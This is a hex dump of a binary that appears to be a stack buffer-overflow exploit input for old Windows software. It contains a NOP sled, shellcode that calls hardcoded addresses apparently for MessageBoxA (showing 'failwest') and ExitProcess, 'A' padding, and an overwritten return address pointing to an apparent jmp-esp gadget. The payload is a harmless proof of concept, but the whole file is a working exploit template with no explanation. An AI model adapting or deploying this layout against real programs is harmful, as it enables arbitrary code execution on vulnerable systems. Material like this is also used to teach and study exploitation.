 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0010h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0020h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0030h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0040h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0050h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0060h: 90 90 90 90 66 81 EC 34 12 33 DB 53 68 77 65 73 ....f.ì4.3ÛShwes
0070h: 74 68 66 61 69 6C 8B C4 53 50 50 53 B8 D7 AD D3 thfail‹ÄSPPS¸×-Ó
0080h: 77 FF D0 53 B8 B5 5C E5 77 FF D0 41 41 41 41 41 wÿÐS¸µ\åwÿÐAAAAA
0090h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00A0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00B0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00C0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00D0h: 4A 75 D4 77 66 81 C4 60 FF 90 FF E4 JuÔwf.Ä`ÿ.ÿä